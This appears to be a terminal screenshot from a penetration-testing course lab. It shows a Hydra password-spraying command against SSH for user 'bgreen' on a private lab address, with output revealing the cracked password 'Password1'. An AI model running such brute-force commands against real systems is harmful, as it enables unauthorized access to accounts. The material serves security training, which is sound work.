 sec560@slingshot:~$ hydra -l bgreen -P /opt/passwords/simple.txt 10.130.10.10 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 16:16:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.130.10.10:22/
[22][ssh] host: 10.130.10.10   login: bgreen   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-23 16:16:49
sec560@slingshot:~$
Terminal